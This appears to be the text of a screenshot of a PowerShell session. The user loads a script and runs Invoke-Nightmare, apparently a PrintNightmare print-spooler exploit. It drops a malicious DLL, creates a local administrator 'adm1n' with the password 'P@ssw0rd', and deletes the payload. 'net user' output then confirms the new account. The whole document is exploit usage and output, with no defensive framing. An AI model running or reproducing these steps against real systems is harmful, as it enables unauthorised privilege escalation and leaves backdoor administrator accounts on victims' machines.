 PS C:\Users\Atlas> cd .\Desktop\
PS C:\Users\Atlas\Desktop> . .\ps.ps1
PS C:\Users\Atlas\Desktop> Invoke-Nightmare
[+] using default new user: adm1n
[+] using default new password: P@ssw0rd
[+] created payload at C:\Users\Atlas\AppData\Local\Temp\1\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_18b0d38ddfaee729\Amd64\mx
.dll"
[+] added user  as local administrator
[+] deleting payload from C:\Users\Atlas\AppData\Local\Temp\1\nightmare.dll
PS C:\Users\Atlas\Desktop> net user
User accounts for \\GAIA
-------------------------------------------------------------------------------
adm1n                    Administrator            Atlas
DefaultAccount           Guest                    WDAGUtilityAccount
The command completed successfully.
PS C:\Users\Atlas\Desktop> net user adm1n
User name                    adm1n
Full Name                    adm1n
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            1/28/2023 9:41:38 AM
Password expires             Never
Password changeable          1/28/2023 9:41:38 AM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never
Logon hours allowed          All
Local Group Memberships      *Administrators
Global Group memberships     *None